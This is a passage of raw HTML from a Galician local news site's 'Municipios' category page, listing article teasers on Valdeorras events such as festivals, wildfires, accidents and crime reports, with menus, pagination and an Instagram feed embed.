td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"></div><h1 class="entry-title td-page-title">Municipios</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.valdeorrasdecerca.com/municipios/?filter_by=random_posts">Al azar</a></li></ul></div></div></div></div><div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_4 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/un-grupo-de-madres-inicia-una-colecta-de-ropa-para-el-hijo-de-la-mujer-que-se-precipito-de-un-cuarto-piso-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Un grupo de madres inicia una colecta de ropa para el hijo de la mujer que se precipitó de un cuarto piso en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grupo de madres inicia una colecta de ropa para el hijo de la mujer que se precipitó de un cuarto piso en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_concentracion_violencia-machista_caso-Plaza-Andres-de-Prada_2025_05_21-534x462.jpg"  width="534" height="462" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/un-grupo-de-madres-inicia-una-colecta-de-ropa-para-el-hijo-de-la-mujer-que-se-precipito-de-un-cuarto-piso-en-o-barco/"  rel="bookmark" title="Un grupo de madres inicia una colecta de ropa para el hijo de la mujer que se precipitó de un cuarto piso en O Barco">Un grupo de madres inicia una colecta de ropa para el hijo de la mujer que se precipitó de un cuarto piso en O...</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T13:39:18+00:00" >mayo 21, 2025</time></span></div></div></div></div><div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/detenido-por-tentativa-de-homicidio-en-o-barco-atropella-a-un-hombre-que-le-robo-marihuana/"  rel="bookmark" class="td-image-wrap " title="Detenido por tentativa de homicidio en O Barco: Atropella a un hombre que le robó marihuana" ><img class="entry-thumb" src="[data-uri]" alt="atropello homicidio marihuana" title="Detenido por tentativa de homicidio en O Barco: Atropella a un hombre que le robó marihuana" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_robo-marihuana-y-atropello_O-Barco_2025_12_29-1-534x422.jpg.webp"  width="534" height="422" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/detenido-por-tentativa-de-homicidio-en-o-barco-atropella-a-un-hombre-que-le-robo-marihuana/"  rel="bookmark" title="Detenido por tentativa de homicidio en O Barco: Atropella a un hombre que le robó marihuana">Detenido por tentativa de homicidio en O Barco: Atropella a un hombre que le robó marihuana</a></h3></div><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:46:59+00:00" >diciembre 29, 2025</time></span></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/accidente-de-trafico-mortal-en-vilamartin-al-chocar-un-camion-que-transportaba-cerdos-y-dos-vehiculos/"  rel="bookmark" class="td-image-wrap " title="Accidente de tráfico mortal en Vilamartín al chocar un camión que transportaba cerdos y dos vehículos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Accidente de tráfico mortal en Vilamartín al chocar un camión que transportaba cerdos y dos vehículos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_accidente_N120_Vilamartin_2023_05_25-6-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/accidente-de-trafico-mortal-en-vilamartin-al-chocar-un-camion-que-transportaba-cerdos-y-dos-vehiculos/"  rel="bookmark" title="Accidente de tráfico mortal en Vilamartín al chocar un camión que transportaba cerdos y dos vehículos">Accidente de tráfico mortal en Vilamartín al chocar un camión que...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T07:38:23+00:00" >mayo 25, 2023</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/las-fiestas-de-o-cristo-2024-son-a-pedir-de-boca/"  rel="bookmark" class="td-image-wrap " title="«Las Fiestas de O Cristo 2024 son a pedir de boca»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Las Fiestas de O Cristo 2024 son a pedir de boca»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_presentacion_Fiestas-de-O-Cristo_2024_07_23-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/las-fiestas-de-o-cristo-2024-son-a-pedir-de-boca/"  rel="bookmark" title="«Las Fiestas de O Cristo 2024 son a pedir de boca»">«Las Fiestas de O Cristo 2024 son a pedir de boca»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-23T15:13:36+00:00" >julio 23, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/por-las-entranas-de-la-ruta-das-covas-en-vilamartin-la-chispa-de-una-gran-fiesta-singular/"  rel="bookmark" class="td-image-wrap " title="Por las «entrañas» de la Ruta das Covas en Vilamartín: la chispa de una gran fiesta singular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Por las «entrañas» de la Ruta das Covas en Vilamartín: la chispa de una gran fiesta singular" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Ruta-das-Covas_Vilamartin_2022_08_06-42-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/por-las-entranas-de-la-ruta-das-covas-en-vilamartin-la-chispa-de-una-gran-fiesta-singular/"  rel="bookmark" title="Por las «entrañas» de la Ruta das Covas en Vilamartín: la chispa de una gran fiesta singular">Por las «entrañas» de la Ruta das Covas en Vilamartín: la...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-07T08:44:26+00:00" >agosto 7, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-guardia-civil-de-a-rua-desarticula-un-grupo-criminal-que-talaba-arboles-en-fincas-ajenas-falsificando-permisos/"  rel="bookmark" class="td-image-wrap " title="La Guardia Civil de A Rúa desarticula un grupo criminal que talaba árboles en fincas ajenas falsificando permisos" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Guardia Civil de A Rúa desarticula un grupo criminal que talaba árboles en fincas ajenas falsificando permisos" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Guardia-Civil_-tala-de-arboles_A-Rua_2024_02_29-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-guardia-civil-de-a-rua-desarticula-un-grupo-criminal-que-talaba-arboles-en-fincas-ajenas-falsificando-permisos/"  rel="bookmark" title="La Guardia Civil de A Rúa desarticula un grupo criminal que talaba árboles en fincas ajenas falsificando permisos">La Guardia Civil de A Rúa desarticula un grupo criminal que...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T15:23:00+00:00" >febrero 29, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/nuevo-exito-de-la-festa-do-codillo-en-a-rua/"  rel="bookmark" class="td-image-wrap " title="Nuevo éxito de la Festa do Codillo en A Rúa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuevo éxito de la Festa do Codillo en A Rúa" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Festa-do-Codillo_A-Rua_2025_01_25-46-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/nuevo-exito-de-la-festa-do-codillo-en-a-rua/"  rel="bookmark" title="Nuevo éxito de la Festa do Codillo en A Rúa">Nuevo éxito de la Festa do Codillo en A Rúa</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-25T18:09:18+00:00" >enero 25, 2025</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/apunalan-a-un-hombre-en-a-rua-y-su-familia-pide-que-se-juzgue-el-caso-por-tentativa-de-homicidio/"  rel="bookmark" class="td-image-wrap " title="Apuñalan a un hombre en A Rúa y su familia pide que se juzgue el caso por «tentativa de homicidio»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apuñalan a un hombre en A Rúa y su familia pide que se juzgue el caso por «tentativa de homicidio»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_apunalamiento_A-Rua_2023_07_05-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/apunalan-a-un-hombre-en-a-rua-y-su-familia-pide-que-se-juzgue-el-caso-por-tentativa-de-homicidio/"  rel="bookmark" title="Apuñalan a un hombre en A Rúa y su familia pide que se juzgue el caso por «tentativa de homicidio»">Apuñalan a un hombre en A Rúa y su familia pide...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-05T14:43:46+00:00" >julio 5, 2023</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-incendio-de-larouco-llego-a-petin-y-avanza-ahora-hacia-o-bolo/"  rel="bookmark" class="td-image-wrap " title="El incendio de Larouco llegó a Carballal (Petín) y avanza hacia O Bolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="El incendio de Larouco llegó a Carballal (Petín) y avanza hacia O Bolo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendio_Larouco_2025_08_14-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-incendio-de-larouco-llego-a-petin-y-avanza-ahora-hacia-o-bolo/"  rel="bookmark" title="El incendio de Larouco llegó a Carballal (Petín) y avanza hacia O Bolo">El incendio de Larouco llegó a Carballal (Petín) y avanza hacia...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-14T17:44:03+00:00" >agosto 14, 2025</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alberto-paz-maquinista-de-renfe-una-gran-pasion-por-los-trenes-que-nacio-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Alberto Paz, maquinista de Renfe: Una gran pasión por los trenes que nació en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alberto Paz, maquinista de Renfe: Una gran pasión por los trenes que nació en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Alberto-Paz_maquinista_Renfe_O-Barco_2025_03_15-9-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alberto-paz-maquinista-de-renfe-una-gran-pasion-por-los-trenes-que-nacio-en-o-barco/"  rel="bookmark" title="Alberto Paz, maquinista de Renfe: Una gran pasión por los trenes que nació en O Barco">Alberto Paz, maquinista de Renfe: Una gran pasión por los trenes...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/alex/">Alex Lorenzo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-15T18:37:04+00:00" >marzo 15, 2025</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/medio-ambiente-senala-que-el-vertedero-que-arde-en-a-rua-incumple-normativas-y-que-el-concello-debe-apagarlo-con-tierra/"  rel="bookmark" class="td-image-wrap " title="Medio Ambiente: «El vertedero que arde en A Rúa incumple normativas y el Concello debe apagarlo con tierra»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Medio Ambiente: «El vertedero que arde en A Rúa incumple normativas y el Concello debe apagarlo con tierra»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendios_Mones_Petin_2025_08_16-7-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/medio-ambiente-senala-que-el-vertedero-que-arde-en-a-rua-incumple-normativas-y-que-el-concello-debe-apagarlo-con-tierra/"  rel="bookmark" title="Medio Ambiente: «El vertedero que arde en A Rúa incumple normativas y el Concello debe apagarlo con tierra»">Medio Ambiente: «El vertedero que arde en A Rúa incumple normativas...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-23T05:48:36+00:00" >agosto 23, 2025</time></span></div></div></div><div class="td-block-span6"><div class="td_module_3 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/monica-yanez-policia-local-de-o-barco-campeona-gallega-en-atletismo-master-en-60-metros-vallas-y-salto-de-altura/"  rel="bookmark" class="td-image-wrap " title="Mónica Yáñez, policía local de O Barco,  campeona gallega en atletismo master en 60 metros vallas y salto de altura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mónica Yáñez, policía local de O Barco,  campeona gallega en atletismo master en 60 metros vallas y salto de altura" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Monica-Yanez_Policia-Local_O-Barco_2024_01_29-2-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/monica-yanez-policia-local-de-o-barco-campeona-gallega-en-atletismo-master-en-60-metros-vallas-y-salto-de-altura/"  rel="bookmark" title="Mónica Yáñez, policía local de O Barco,  campeona gallega en atletismo master en 60 metros vallas y salto de altura">Mónica Yáñez, policía local de O Barco,  campeona gallega en...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-29T19:32:52+00:00" >enero 29, 2024</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.valdeorrasdecerca.com/municipios/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://www.valdeorrasdecerca.com/municipios/page/3/?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/municipios/page/265/?filter_by=popular" class="last" title="265">265</a><a href="https://www.valdeorrasdecerca.com/municipios/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 265</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-4061086186"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_9 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfrtmzDHqvkpEVT-W-8gfeGiRdSDOeXe4eu95nFSxLRFRg&oe=6976DAB1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=7GmfCadsO1bJB8vQEh90Cg&oh=00_AfqMzDiYhJ9dXLiQLVISWQgPDrLCnEF-HZsnBX1SxQRuwQ&oe=6976D59E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
